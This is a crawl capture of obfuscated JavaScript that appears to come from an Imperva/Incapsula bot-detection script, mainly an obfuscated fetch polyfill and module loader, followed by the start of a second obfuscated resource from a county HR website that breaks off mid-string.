_0x4fef80||(ArrayBuffer[_0x4c412f(0x2c4)](this[_0x4c412f(0x475)+_0x4c412f(0x36e)+_0x4c412f(0x2a6)])?Promise[_0x4c412f(0x320)+'e'](this[_0x4c412f(0x475)+_0x4c412f(0x36e)+_0x4c412f(0x2a6)][_0x4c412f(0x428)][_0x4c412f(0x3f0)](this[_0x4c412f(0x475)+_0x4c412f(0x36e)+_0x4c412f(0x2a6)][_0x4c412f(0x3b9)+_0x4c412f(0x42a)],this[_0x4c412f(0x475)+_0x4c412f(0x36e)+_0x4c412f(0x2a6)][_0x4c412f(0x3b9)+_0x4c412f(0x42a)]+this[_0x4c412f(0x475)+_0x4c412f(0x36e)+_0x4c412f(0x2a6)][_0x4c412f(0x355)+_0x4c412f(0x283)])):Promise[_0x4c412f(0x320)+'e'](this[_0x4c412f(0x475)+_0x4c412f(0x36e)+_0x4c412f(0x2a6)]));}if(_0x3c05c5[_0x4c412f(0x54d)])return this[_0x4c412f(0x54d)]()[_0x4c412f(0x4d1)](_0x17af7f);throw new Error(_0x4c412f(0x4b2)+_0x4c412f(0x188)+_0x4c412f(0x1b3)+_0x4c412f(0x1c2)+_0x4c412f(0x51c));},this[_0x2eb0b1(0x559)]=function(){var _0x52c35f=_0x2eb0b1,_0x3b7af0,_0x1015f9,_0x501a63,_0x41d56a,_0x3fe7d9,_0x198137=_0x419af2(this);if(_0x198137)return _0x198137;if(this[_0x52c35f(0x271)+_0x52c35f(0x514)])return _0x3b7af0=this[_0x52c35f(0x271)+_0x52c35f(0x514)],_0x1015f9=new FileReader(),_0x501a63=_0x14bdcd(_0x1015f9),_0x41d56a=/charset=([A-Za-z0-9_-]+)/[_0x52c35f(0x194)](_0x3b7af0[_0x52c35f(0x24f)]),_0x3fe7d9=_0x41d56a?_0x41d56a[0x1]:_0x52c35f(0x50b),_0x1015f9[_0x52c35f(0x237)+_0x52c35f(0x356)](_0x3b7af0,_0x3fe7d9),_0x501a63;if(this[_0x52c35f(0x475)+_0x52c35f(0x36e)+_0x52c35f(0x2a6)])return Promise[_0x52c35f(0x320)+'e'](function(_0x51c982){var _0x1c97aa=_0x52c35f;for(var _0x310147=new Uint8Array(_0x51c982),_0x13edb8=new Array(_0x310147[_0x1c97aa(0x523)]),_0xe5a224=0x0;_0xe5a224<_0x310147[_0x1c97aa(0x523)];_0xe5a224++)_0x13edb8[_0xe5a224]=String[_0x1c97aa(0x310)+_0x1c97aa(0x4f8)](_0x310147[_0xe5a224]);return _0x13edb8[_0x1c97aa(0x452)]('');}(this[_0x52c35f(0x475)+_0x52c35f(0x36e)+_0x52c35f(0x2a6)]));if(this[_0x52c35f(0x1e4)+_0x52c35f(0x3ec)+'a'])throw new Error(_0x52c35f(0x4b2)+_0x52c35f(0x188)+_0x52c35f(0x426)+_0x52c35f(0x3b4)+_0x52c35f(0x468)+_0x52c35f(0x226));return Promise[_0x52c35f(0x320)+'e'](this[_0x52c35f(0x3aa)+_0x52c35f(0x324)]);},_0x3c05c5[_0x2eb0b1(0x4ca)+'ta']&&(this[_0x2eb0b1(0x4ca)+'ta']=function(){var _0x50f91d=_0x2eb0b1;return this[_0x50f91d(0x559)]()[_0x50f91d(0x4d1)](_0x5c98ad);}),this[_0x2eb0b1(0x524)]=function(){var _0x159050=_0x2eb0b1;return this[_0x159050(0x559)]()[_0x159050(0x4d1)](JSON[_0x159050(0x297)]);},this;}_0x4563b6[_0x4e1349(0x437)+_0x4e1349(0x274)][_0x4e1349(0x33c)]=function(_0x96aeb1,_0x4177b2){var _0x75ab35=_0x4e1349;_0x96aeb1=_0x1d4cf9(_0x96aeb1),_0x4177b2=_0x332f5d(_0x4177b2);var _0x5aff88=this[_0x75ab35(0x211)][_0x96aeb1];this[_0x75ab35(0x211)][_0x96aeb1]=_0x5aff88?_0x5aff88+',\x20'+_0x4177b2:_0x4177b2;},_0x4563b6[_0x4e1349(0x437)+_0x4e1349(0x274)][_0x4e1349(0x342)]=function(_0x278c91){var _0x55b7b3=_0x4e1349;delete this[_0x55b7b3(0x211)][_0x1d4cf9(_0x278c91)];},_0x4563b6[_0x4e1349(0x437)+_0x4e1349(0x274)][_0x4e1349(0x2ef)]=function(_0x4878d2){var _0x249960=_0x4e1349;return _0x4878d2=_0x1d4cf9(_0x4878d2),this[_0x249960(0x45c)](_0x4878d2)?this[_0x249960(0x211)][_0x4878d2]:null;},_0x4563b6[_0x4e1349(0x437)+_0x4e1349(0x274)][_0x4e1349(0x45c)]=function(_0x2b3bbc){var _0x48f789=_0x4e1349;return this[_0x48f789(0x211)][_0x48f789(0x407)+_0x48f789(0x4bf)+'ty'](_0x1d4cf9(_0x2b3bbc));},_0x4563b6[_0x4e1349(0x437)+_0x4e1349(0x274)][_0x4e1349(0x560)]=function(_0x3e7be1,_0x5f1811){var _0x1d97a9=_0x4e1349;this[_0x1d97a9(0x211)][_0x1d4cf9(_0x3e7be1)]=_0x332f5d(_0x5f1811);},_0x4563b6[_0x4e1349(0x437)+_0x4e1349(0x274)][_0x4e1349(0x1eb)+'h']=function(_0x912bfd,_0xe27e02){var _0x461818=_0x4e1349;for(var _0x5be27c in this[_0x461818(0x211)])this[_0x461818(0x211)][_0x461818(0x407)+_0x461818(0x4bf)+'ty'](_0x5be27c)&&_0x912bfd[_0x461818(0x2b2)](_0xe27e02,this[_0x461818(0x211)][_0x5be27c],_0x5be27c,this);},_0x4563b6[_0x4e1349(0x437)+_0x4e1349(0x274)][_0x4e1349(0x21d)]=function(){var _0xc56810=_0x4e1349,_0x49454a=[];return this[_0xc56810(0x1eb)+'h'](function(_0x3e5bb3,_0xc98864){var _0x262d27=_0xc56810;_0x49454a[_0x262d27(0x2f1)](_0xc98864);}),_0x1e8644(_0x49454a);},_0x4563b6[_0x4e1349(0x437)+_0x4e1349(0x274)][_0x4e1349(0x2b7)]=function(){var _0x1b02b2=_0x4e1349,_0x16ab8e=[];return this[_0x1b02b2(0x1eb)+'h'](function(_0x5407b4){var _0x9f2f70=_0x1b02b2;_0x16ab8e[_0x9f2f70(0x2f1)](_0x5407b4);}),_0x1e8644(_0x16ab8e);},_0x4563b6[_0x4e1349(0x437)+_0x4e1349(0x274)][_0x4e1349(0x40e)+'s']=function(){var _0x39de69=_0x4e1349,_0x1e9efc=[];return this[_0x39de69(0x1eb)+'h'](function(_0x393391,_0x384485){var _0x50e11b=_0x39de69;_0x1e9efc[_0x50e11b(0x2f1)]([_0x384485,_0x393391]);}),_0x1e8644(_0x1e9efc);},_0x3c05c5[_0x4e1349(0x372)+'le']&&(_0x4563b6[_0x4e1349(0x437)+_0x4e1349(0x274)][Symbol[_0x4e1349(0x311)+'or']]=_0x4563b6[_0x4e1349(0x437)+_0x4e1349(0x274)][_0x4e1349(0x40e)+'s']);var _0x4b94d8=[_0x4e1349(0x260)+'T',_0x4e1349(0x1b0),_0x4e1349(0x285),_0x4e1349(0x2aa),_0x4e1349(0x454)+'S',_0x4e1349(0x500),_0x4e1349(0x1a1),_0x4e1349(0x23e),_0x4e1349(0x380)];function _0xa1f9b3(_0x385277,_0x430803){var _0x181f2a=_0x4e1349;if(!(this instanceof _0xa1f9b3))throw new TypeError(_0x181f2a(0x55c)+_0x181f2a(0x3d7)+_0x181f2a(0x487)+_0x181f2a(0x362)+_0x181f2a(0x3e5)+_0x181f2a(0x1b8)+_0x181f2a(0x525)+_0x181f2a(0x43a)+_0x181f2a(0x2f9)+_0x181f2a(0x495)+_0x181f2a(0x3a9)+_0x181f2a(0x4ab)+_0x181f2a(0x400)+_0x181f2a(0x47c)+_0x181f2a(0x2cf));var _0x430797,_0x31219,_0x5d6ee1=(_0x430803=_0x430803||{})[_0x181f2a(0x4da)];if(_0x385277 instanceof _0xa1f9b3){if(_0x385277[_0x181f2a(0x371)+'ed'])throw new TypeError(_0x181f2a(0x47a)+_0x181f2a(0x550));this[_0x181f2a(0x374)]=_0x385277[_0x181f2a(0x374)],this[_0x181f2a(0x44f)+_0x181f2a(0x325)]=_0x385277[_0x181f2a(0x44f)+_0x181f2a(0x325)],_0x430803[_0x181f2a(0x263)+'s']||(this[_0x181f2a(0x263)+'s']=new _0x4563b6(_0x385277[_0x181f2a(0x263)+'s'])),this[_0x181f2a(0x1f4)]=_0x385277[_0x181f2a(0x1f4)],this[_0x181f2a(0x4e0)]=_0x385277[_0x181f2a(0x4e0)],this[_0x181f2a(0x423)]=_0x385277[_0x181f2a(0x423)],_0x5d6ee1||null==_0x385277[_0x181f2a(0x37c)+_0x181f2a(0x287)]||(_0x5d6ee1=_0x385277[_0x181f2a(0x37c)+_0x181f2a(0x287)],_0x385277[_0x181f2a(0x371)+'ed']=!0x0);}else this[_0x181f2a(0x374)]=String(_0x385277);if(this[_0x181f2a(0x44f)+_0x181f2a(0x325)]=_0x430803[_0x181f2a(0x44f)+_0x181f2a(0x325)]||this[_0x181f2a(0x44f)+_0x181f2a(0x325)]||_0x181f2a(0x31e)+_0x181f2a(0x33d),!_0x430803[_0x181f2a(0x263)+'s']&&this[_0x181f2a(0x263)+'s']||(this[_0x181f2a(0x263)+'s']=new _0x4563b6(_0x430803[_0x181f2a(0x263)+'s'])),this[_0x181f2a(0x1f4)]=(_0x430797=_0x430803[_0x181f2a(0x1f4)]||this[_0x181f2a(0x1f4)]||_0x181f2a(0x285),_0x31219=_0x430797[_0x181f2a(0x239)+_0x181f2a(0x358)](),_0x4b94d8[_0x181f2a(0x3bc)+'f'](_0x31219)>-0x1?_0x31219:_0x430797),this[_0x181f2a(0x4e0)]=_0x430803[_0x181f2a(0x4e0)]||this[_0x181f2a(0x4e0)]||null,this[_0x181f2a(0x423)]=_0x430803[_0x181f2a(0x423)]||this[_0x181f2a(0x423)]||(function(){var _0x5c8296=_0x181f2a;if(_0x5c8296(0x449)+_0x5c8296(0x196)+_0x5c8296(0x1a4)in _0x49c453)return new AbortController()[_0x5c8296(0x423)];}()),this[_0x181f2a(0x1ac)+'er']=null,(_0x181f2a(0x285)===this[_0x181f2a(0x1f4)]||_0x181f2a(0x2aa)===this[_0x181f2a(0x1f4)])&&_0x5d6ee1)throw new TypeError(_0x181f2a(0x42b)+_0x181f2a(0x344)+_0x181f2a(0x1e8)+_0x181f2a(0x49e)+_0x181f2a(0x1be)+_0x181f2a(0x3e8)+_0x181f2a(0x55e));if(this[_0x181f2a(0x48a)+_0x181f2a(0x2cb)](_0x5d6ee1),!(_0x181f2a(0x285)!==this[_0x181f2a(0x1f4)]&&_0x181f2a(0x2aa)!==this[_0x181f2a(0x1f4)]||_0x181f2a(0x26b)+'re'!==_0x430803[_0x181f2a(0x18d)]&&_0x181f2a(0x329)+'he'!==_0x430803[_0x181f2a(0x18d)])){var _0x737991=/([?&])_=[^&]*/;if(_0x737991[_0x181f2a(0x346)](this[_0x181f2a(0x374)]))this[_0x181f2a(0x374)]=this[_0x181f2a(0x374)][_0x181f2a(0x22b)+'e'](_0x737991,_0x181f2a(0x3ca)+new Date()[_0x181f2a(0x3ae)+'e']());else this[_0x181f2a(0x374)]+=(/\?/[_0x181f2a(0x346)](this[_0x181f2a(0x374)])?'&':'?')+'_='+new Date()[_0x181f2a(0x3ae)+'e']();}}function _0x5c98ad(_0x5f0414){var _0x35e842=_0x4e1349,_0x7667a4=new FormData();return _0x5f0414[_0x35e842(0x411)]()[_0x35e842(0x225)]('&')[_0x35e842(0x1eb)+'h'](function(_0x6747af){var _0x328e19=_0x35e842;if(_0x6747af){var _0x3b3cae=_0x6747af[_0x328e19(0x225)]('='),_0x5a35f0=_0x3b3cae[_0x328e19(0x420)]()[_0x328e19(0x22b)+'e'](/\+/g,'\x20'),_0x2aa45a=_0x3b3cae[_0x328e19(0x452)]('=')[_0x328e19(0x22b)+'e'](/\+/g,'\x20');_0x7667a4[_0x328e19(0x33c)](decodeURIComponent(_0x5a35f0),decodeURIComponent(_0x2aa45a));}}),_0x7667a4;}function _0x59da29(_0x4c8f29,_0x1525f8){var _0x116d2c=_0x4e1349;if(!(this instanceof _0x59da29))throw new TypeError(_0x116d2c(0x55c)+_0x116d2c(0x3d7)+_0x116d2c(0x487)+_0x116d2c(0x362)+_0x116d2c(0x3e5)+_0x116d2c(0x1b8)+_0x116d2c(0x525)+_0x116d2c(0x43a)+_0x116d2c(0x2f9)+_0x116d2c(0x495)+_0x116d2c(0x3a9)+_0x116d2c(0x4ab)+_0x116d2c(0x400)+_0x116d2c(0x47c)+_0x116d2c(0x2cf));if(_0x1525f8||(_0x1525f8={}),this[_0x116d2c(0x24f)]=_0x116d2c(0x531)+'t',this[_0x116d2c(0x256)]=void 0x0===_0x1525f8[_0x116d2c(0x256)]?0xc8:_0x1525f8[_0x116d2c(0x256)],this[_0x116d2c(0x256)]<0xc8||this[_0x116d2c(0x256)]>0x257)throw new RangeError(_0x116d2c(0x25e)+_0x116d2c(0x2ff)+_0x116d2c(0x349)+_0x116d2c(0x533)+_0x116d2c(0x4b1)+_0x116d2c(0x3ef)+_0x116d2c(0x256)+_0x116d2c(0x2a5)+_0x116d2c(0x350)+_0x116d2c(0x30c)+_0x116d2c(0x392)+_0x116d2c(0x3ba)+_0x116d2c(0x1e9)+_0x116d2c(0x203)+_0x116d2c(0x365));this['ok']=this[_0x116d2c(0x256)]>=0xc8&&this[_0x116d2c(0x256)]<0x12c,this[_0x116d2c(0x256)+_0x116d2c(0x356)]=void 0x0===_0x1525f8[_0x116d2c(0x256)+_0x116d2c(0x356)]?'':''+_0x1525f8[_0x116d2c(0x256)+_0x116d2c(0x356)],this[_0x116d2c(0x263)+'s']=new _0x4563b6(_0x1525f8[_0x116d2c(0x263)+'s']),this[_0x116d2c(0x374)]=_0x1525f8[_0x116d2c(0x374)]||'',this[_0x116d2c(0x48a)+_0x116d2c(0x2cb)](_0x4c8f29);}_0xa1f9b3[_0x4e1349(0x437)+_0x4e1349(0x274)][_0x4e1349(0x36f)]=function(){var _0x521773=_0x4e1349;return new _0xa1f9b3(this,{'body':this[_0x521773(0x37c)+_0x521773(0x287)]});},_0xc4e20e[_0x4e1349(0x2b2)](_0xa1f9b3[_0x4e1349(0x437)+_0x4e1349(0x274)]),_0xc4e20e[_0x4e1349(0x2b2)](_0x59da29[_0x4e1349(0x437)+_0x4e1349(0x274)]),_0x59da29[_0x4e1349(0x437)+_0x4e1349(0x274)][_0x4e1349(0x36f)]=function(){var _0x4fd724=_0x4e1349;return new _0x59da29(this[_0x4fd724(0x37c)+_0x4fd724(0x287)],{'status':this[_0x4fd724(0x256)],'statusText':this[_0x4fd724(0x256)+_0x4fd724(0x356)],'headers':new _0x4563b6(this[_0x4fd724(0x263)+'s']),'url':this[_0x4fd724(0x374)]});},_0x59da29[_0x4e1349(0x317)]=function(){var _0x5049d5=_0x4e1349,_0x4f7d77=new _0x59da29(null,{'status':0xc8,'statusText':''});return _0x4f7d77['ok']=!0x1,_0x4f7d77[_0x5049d5(0x256)]=0x0,_0x4f7d77[_0x5049d5(0x24f)]=_0x5049d5(0x317),_0x4f7d77;};var _0x9bda60=[0x12d,0x12e,0x12f,0x133,0x134];_0x59da29[_0x4e1349(0x3d5)+'ct']=function(_0x3c4374,_0x4f706d){var _0xc1a5ae=_0x4e1349;if(-0x1===_0x9bda60[_0xc1a5ae(0x3bc)+'f'](_0x4f706d))throw new RangeError(_0xc1a5ae(0x187)+_0xc1a5ae(0x322)+_0xc1a5ae(0x538)+'e');return new _0x59da29(null,{'status':_0x4f706d,'headers':{'location':_0x3c4374}});};var _0x161cea=_0x49c453[_0x4e1349(0x53d)+_0x4e1349(0x4c4)];try{new _0x161cea();}catch(_0x52ff87){(_0x161cea=function(_0x48e2ad,_0x4158ca){var _0x3f34bf=_0x4e1349;this[_0x3f34bf(0x28b)+'e']=_0x48e2ad,this[_0x3f34bf(0x32f)]=_0x4158ca;var _0x16dffa=Error(_0x48e2ad);this[_0x3f34bf(0x3c2)]=_0x16dffa[_0x3f34bf(0x3c2)];})[_0x4e1349(0x437)+_0x4e1349(0x274)]=Object[_0x4e1349(0x303)](Error[_0x4e1349(0x437)+_0x4e1349(0x274)]),_0x161cea[_0x4e1349(0x437)+_0x4e1349(0x274)][_0x4e1349(0x45b)+_0x4e1349(0x3be)]=_0x161cea;}function _0x3c69bc(_0x11a6a0,_0x38afd4){return new Promise(function(_0xdf36e5,_0x4215e8){var _0xff6ff7=a1_0x422d,_0x286e24=new _0xa1f9b3(_0x11a6a0,_0x38afd4);if(_0x286e24[_0xff6ff7(0x423)]&&_0x286e24[_0xff6ff7(0x423)][_0xff6ff7(0x2db)+'d'])return _0x4215e8(new _0x161cea(_0xff6ff7(0x2f5)+'d',_0xff6ff7(0x3e1)+_0xff6ff7(0x529)));var _0x11110=new XMLHttpRequest();function _0x4b662c(){var _0x5b6136=_0xff6ff7;_0x11110[_0x5b6136(0x3f8)]();}if(_0x11110[_0xff6ff7(0x2d1)]=function(){var _0x585c7f=_0xff6ff7,_0x98841b,_0x258791,_0x4dafdc={'statusText':_0x11110[_0x585c7f(0x256)+_0x585c7f(0x356)],'headers':(_0x98841b=_0x11110[_0x585c7f(0x46d)+_0x585c7f(0x46c)+_0x585c7f(0x3a5)+_0x585c7f(0x216)]()||'',_0x258791=new _0x4563b6(),_0x98841b[_0x585c7f(0x22b)+'e'](/\r?\n[\t ]+/g,'\x20')[_0x585c7f(0x225)]('\x0d')[_0x585c7f(0x211)](function(_0x33d798){var _0x423aed=_0x585c7f;return 0x0===_0x33d798[_0x423aed(0x3bc)+'f']('\x0a')?_0x33d798[_0x423aed(0x1e6)](0x1,_0x33d798[_0x423aed(0x523)]):_0x33d798;})[_0x585c7f(0x1eb)+'h'](function(_0x48af27){var _0x2ec7d6=_0x585c7f,_0x489393=_0x48af27[_0x2ec7d6(0x225)](':'),_0x28155f=_0x489393[_0x2ec7d6(0x420)]()[_0x2ec7d6(0x411)]();if(_0x28155f){var _0x21a53f=_0x489393[_0x2ec7d6(0x452)](':')[_0x2ec7d6(0x411)]();try{_0x258791[_0x2ec7d6(0x33c)](_0x28155f,_0x21a53f);}catch(_0x1e3dfd){console[_0x2ec7d6(0x4a7)](_0x2ec7d6(0x46c)+_0x2ec7d6(0x509)+_0x1e3dfd[_0x2ec7d6(0x28b)+'e']);}}}),_0x258791)};0x0===_0x286e24[_0x585c7f(0x374)][_0x585c7f(0x3bc)+'f'](_0x585c7f(0x2d0)+'/')&&(_0x11110[_0x585c7f(0x256)]<0xc8||_0x11110[_0x585c7f(0x256)]>0x257)?_0x4dafdc[_0x585c7f(0x256)]=0xc8:_0x4dafdc[_0x585c7f(0x256)]=_0x11110[_0x585c7f(0x256)],_0x4dafdc[_0x585c7f(0x374)]=_0x585c7f(0x34e)+_0x585c7f(0x4d5)in _0x11110?_0x11110[_0x585c7f(0x34e)+_0x585c7f(0x4d5)]:_0x4dafdc[_0x585c7f(0x263)+'s'][_0x585c7f(0x2ef)](_0x585c7f(0x3a1)+_0x585c7f(0x3a8)+'L');var _0x20c88d=_0x585c7f(0x34e)+'se'in _0x11110?_0x11110[_0x585c7f(0x34e)+'se']:_0x11110[_0x585c7f(0x34e)+_0x585c7f(0x4b7)];setTimeout(function(){_0xdf36e5(new _0x59da29(_0x20c88d,_0x4dafdc));},0x0);},_0x11110[_0xff6ff7(0x48f)+'r']=function(){setTimeout(function(){var _0x5452bb=a1_0x422d;_0x4215e8(new TypeError(_0x5452bb(0x3c8)+_0x5452bb(0x1a8)+_0x5452bb(0x243)+_0x5452bb(0x338)));},0x0);},_0x11110[_0xff6ff7(0x388)+_0xff6ff7(0x2ab)]=function(){setTimeout(function(){var _0x5ec322=a1_0x422d;_0x4215e8(new TypeError(_0x5ec322(0x3c8)+_0x5ec322(0x1a8)+_0x5ec322(0x28a)+_0x5ec322(0x4d0)+'t'));},0x0);},_0x11110[_0xff6ff7(0x517)+'t']=function(){setTimeout(function(){var _0x1c86c7=a1_0x422d;_0x4215e8(new _0x161cea(_0x1c86c7(0x2f5)+'d',_0x1c86c7(0x3e1)+_0x1c86c7(0x529)));},0x0);},_0x11110[_0xff6ff7(0x35c)](_0x286e24[_0xff6ff7(0x1f4)],function(_0x141fde){var _0x3fce2b=_0xff6ff7;try{return''===_0x141fde&&_0x49c453[_0x3fce2b(0x193)+'on'][_0x3fce2b(0x53b)]?_0x49c453[_0x3fce2b(0x193)+'on'][_0x3fce2b(0x53b)]:_0x141fde;}catch(_0x146526){return _0x141fde;}}(_0x286e24[_0xff6ff7(0x374)]),!0x0),_0xff6ff7(0x4ff)+'e'===_0x286e24[_0xff6ff7(0x44f)+_0xff6ff7(0x325)]?_0x11110[_0xff6ff7(0x197)+_0xff6ff7(0x555)+_0xff6ff7(0x479)]=!0x0:_0xff6ff7(0x4e4)===_0x286e24[_0xff6ff7(0x44f)+_0xff6ff7(0x325)]&&(_0x11110[_0xff6ff7(0x197)+_0xff6ff7(0x555)+_0xff6ff7(0x479)]=!0x1),_0xff6ff7(0x34e)+_0xff6ff7(0x532)in _0x11110&&(_0x3c05c5[_0xff6ff7(0x54d)]?_0x11110[_0xff6ff7(0x34e)+_0xff6ff7(0x532)]=_0xff6ff7(0x54d):_0x3c05c5[_0xff6ff7(0x269)+_0xff6ff7(0x51c)]&&(_0x11110[_0xff6ff7(0x34e)+_0xff6ff7(0x532)]=_0xff6ff7(0x3bf)+_0xff6ff7(0x51c))),_0x38afd4&&_0xff6ff7(0x444)==typeof _0x38afd4[_0xff6ff7(0x263)+'s']&&!(_0x38afd4[_0xff6ff7(0x263)+'s']instanceof _0x4563b6||_0x49c453[_0xff6ff7(0x384)+'s']&&_0x38afd4[_0xff6ff7(0x263)+'s']instanceof _0x49c453[_0xff6ff7(0x384)+'s'])){var _0x173678=[];Object[_0xff6ff7(0x548)+_0xff6ff7(0x4bf)+_0xff6ff7(0x348)+'s'](_0x38afd4[_0xff6ff7(0x263)+'s'])[_0xff6ff7(0x1eb)+'h'](function(_0x19587e){var _0x3481d7=_0xff6ff7;_0x173678[_0x3481d7(0x2f1)](_0x1d4cf9(_0x19587e)),_0x11110[_0x3481d7(0x3c7)+_0x3481d7(0x231)+_0x3481d7(0x42e)](_0x19587e,_0x332f5d(_0x38afd4[_0x3481d7(0x263)+'s'][_0x19587e]));}),_0x286e24[_0xff6ff7(0x263)+'s'][_0xff6ff7(0x1eb)+'h'](function(_0x15b583,_0x48c613){var _0x50ef33=_0xff6ff7;-0x1===_0x173678[_0x50ef33(0x3bc)+'f'](_0x48c613)&&_0x11110[_0x50ef33(0x3c7)+_0x50ef33(0x231)+_0x50ef33(0x42e)](_0x48c613,_0x15b583);});}else _0x286e24[_0xff6ff7(0x263)+'s'][_0xff6ff7(0x1eb)+'h'](function(_0x5174f6,_0x46bf9d){var _0x38cf2d=_0xff6ff7;_0x11110[_0x38cf2d(0x3c7)+_0x38cf2d(0x231)+_0x38cf2d(0x42e)](_0x46bf9d,_0x5174f6);});_0x286e24[_0xff6ff7(0x423)]&&(_0x286e24[_0xff6ff7(0x423)][_0xff6ff7(0x2bf)+_0xff6ff7(0x4af)+_0xff6ff7(0x1a0)](_0xff6ff7(0x3f8),_0x4b662c),_0x11110[_0xff6ff7(0x28e)+_0xff6ff7(0x25a)+_0xff6ff7(0x21f)]=function(){var _0x1576af=_0xff6ff7;0x4===_0x11110[_0x1576af(0x34f)+_0x1576af(0x2b8)]&&_0x286e24[_0x1576af(0x423)][_0x1576af(0x253)+_0x1576af(0x233)+_0x1576af(0x277)+'r'](_0x1576af(0x3f8),_0x4b662c);}),_0x11110[_0xff6ff7(0x4f0)](void 0x0===_0x286e24[_0xff6ff7(0x37c)+_0xff6ff7(0x287)]?null:_0x286e24[_0xff6ff7(0x37c)+_0xff6ff7(0x287)]);});}_0x3c69bc[_0x4e1349(0x19b)+'ll']=!0x0,_0x49c453[_0x4e1349(0x298)]||(_0x49c453[_0x4e1349(0x298)]=_0x3c69bc,_0x49c453[_0x4e1349(0x384)+'s']=_0x4563b6,_0x49c453[_0x4e1349(0x28f)+'t']=_0xa1f9b3,_0x49c453[_0x4e1349(0x46c)+'se']=_0x59da29);}},_0x530c8d={};function _0xa86be4(_0x479b94){var _0xaca8b=a1_0x422d,_0x41d4dd=_0x530c8d[_0x479b94];if(void 0x0!==_0x41d4dd)return _0x41d4dd[_0xaca8b(0x1ce)+'s'];var _0x2447f1=_0x530c8d[_0x479b94]={'exports':{}};return _0xe2f1ab[_0x479b94][_0xaca8b(0x2b2)](_0x2447f1[_0xaca8b(0x1ce)+'s'],_0x2447f1,_0x2447f1[_0xaca8b(0x1ce)+'s'],_0xa86be4),_0x2447f1[_0xaca8b(0x1ce)+'s'];}_0xa86be4['d']=function(_0xfdc41b,_0x27f648){var _0x184cd8=a1_0x422d;for(var _0x11b52c in _0x27f648)_0xa86be4['o'](_0x27f648,_0x11b52c)&&!_0xa86be4['o'](_0xfdc41b,_0x11b52c)&&Object[_0x184cd8(0x3cb)+_0x184cd8(0x4bf)+'ty'](_0xfdc41b,_0x11b52c,{'enumerable':!0x0,'get':_0x27f648[_0x11b52c]});},_0xa86be4['g']=(function(){var _0x55c60d=a1_0x422d;if(_0x55c60d(0x444)==typeof globalThis)return globalThis;try{return this||new Function(_0x55c60d(0x430)+_0x55c60d(0x279))();}catch(_0x234ba3){if(_0x55c60d(0x444)==typeof window)return window;}}()),_0xa86be4['o']=function(_0x41a29c,_0x19e822){var _0x46b044=a1_0x422d;return Object[_0x46b044(0x437)+_0x46b044(0x274)][_0x46b044(0x407)+_0x46b044(0x4bf)+'ty'][_0x46b044(0x2b2)](_0x41a29c,_0x19e822);},_0xa86be4['r']=function(_0x95a130){var _0x29d20f=a1_0x422d;_0x29d20f(0x50e)+_0x29d20f(0x51d)!=typeof Symbol&&Symbol[_0x29d20f(0x378)+_0x29d20f(0x354)]&&Object[_0x29d20f(0x3cb)+_0x29d20f(0x4bf)+'ty'](_0x95a130,Symbol[_0x29d20f(0x378)+_0x29d20f(0x354)],{'value':_0x29d20f(0x357)}),Object[_0x29d20f(0x3cb)+_0x29d20f(0x4bf)+'ty'](_0x95a130,_0x29d20f(0x353)+_0x29d20f(0x45f),{'value':!0x0});};var _0x33e82c=_0xa86be4(0x1233);reese84=_0x33e82c;}());

--- FILE ---
content_type: application/javascript
request_url: https://employee.hr.lacounty.gov/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=110442624
body_size: 20112
content:
var _0xf3c5=['\x59\x6d\x4c\x44\x6a\x4d\x4b\x6d\x77\x37\x44\x43\x6e\x47\x76\x43\x67\x68\x31\x2f\x46\x38\x4f\x50\x77\x6f\x73\x76\x77\x35\x62\x43\x6c\x73\x4b\x6f\x77\x71\x50\x43\x74\x69\x62\x44\x72\x47\x35\x6a\x4e\x32\x2f\x44\x6a\x33\x74\x4a\x77\x36\x37\x44\x74\x63\x4f\x69\x77\x71\x66\x43\x70\x32\x48\x43\x76\x4d\x4f\x74\x77\x72\x73\x36\x47\x4d\x4b\x53\x51\x33\x2f\x44\x74\x6b\x42\x70\x47\x43\x44\x44\x69\x6e\x52\x79\x77\x72\x72\x43\x6d\x47\x6f\x54\x4b\x73\x4f\x78\x77\x6f\x62\x44\x70\x38\x4f\x58\x59\x53\x37\x44\x67\x6a\x54\x43\x73\x38\x4f\x45\x77\x37\x37\x43\x6c\x52\x63\x50\x4a\x4d\x4f\x57\x58\x31\x6c\x52\x77\x70\x45\x4f\x51\x63\x4b\x51\x77\x6f\x7a\x44\x6c\x4d\x4f\x4f\x77\x35\x33\x44\x6a\x63\x4f\x63','\x77\x71\x48\x44\x70\x77\x76\x43\x74\x68\x6f\x3d','\x44\x54\x64\x61','\x53\x4d\x4b\x48\x44\x67\x3d\x3d','\x77\x35\x50\x44\x74\x53\x76\x44\x73\x38\x4f\x34\x65\x78\x4d\x7a\x77\x6f\x38\x3d','\x77\x34\x55\x33\x77\x36\x37\x44\x6d\x63\x4b\x39\x41\x44\x68\x70','\x77\x37\x45\x35\x77\x37\x4c\x44\x6b\x63\x4b\x53\x77\x35\x50\x44\x74\x45\x73\x3d','\x77\x70\x44\x44\x6b\x6d\x6f\x55','\x77\x71\x34\x36\x46\x4d\x4f\x48\x44\x73\x4b\x47\x77\x37\x4a\x70\x52\x52\x49\x57\x4e\x6b\x49\x72\x77\x72\x4e\x5a\x77\x72\x6c\x42\x4e\x79\x70\x73','\x77\x34\x33\x43\x6c\x63\x4f\x52\x77\x35\x7a\x43\x71\x53\x6b\x61\x56\x73\x4f\x63\x5a\x4d\x4f\x30\x49\x41\x3d\x3d','\x4e\x4d\x4b\x35\x77\x70\x73\x2b\x77\x37\x45\x41\x61\x57\x54\x43\x6f\x73\x4f\x6d\x62\x73\x4b\x67\x4f\x38\x4f\x4d\x55\x68\x54\x43\x71\x38\x4b\x78\x46\x63\x4b\x30\x49\x63\x4b\x77','\x63\x63\x4b\x70\x51\x30\x48\x43\x76\x41\x3d\x3d','\x77\x72\x34\x36\x4a\x4d\x4f\x47\x45\x63\x4b\x4b\x77\x37\x4a\x36','\x77\x70\x45\x70\x41\x63\x4f\x31\x77\x72\x70\x44','\x61\x63\x4b\x70\x57\x56\x33\x43\x76\x73\x4b\x52\x77\x6f\x46\x47\x77\x34\x72\x44\x6c\x63\x4b\x6c\x77\x6f\x62\x44\x70\x73\x4b\x4c\x48\x31\x44\x44\x68\x55\x2f\x44\x6a\x33\x30\x79\x59\x6c\x2f\x44\x6b\x51\x3d\x3d','\x53\x69\x51\x50\x77\x37\x4d\x38','\x4d\x73\x4b\x67\x77\x70\x51\x38\x77\x72\x6f\x58\x63\x6c\x37\x43\x75\x63\x4f\x36','\x56\x63\x4b\x58\x46\x67\x3d\x3d','\x77\x72\x50\x44\x6f\x78\x48\x43\x71\x68\x77\x67\x77\x7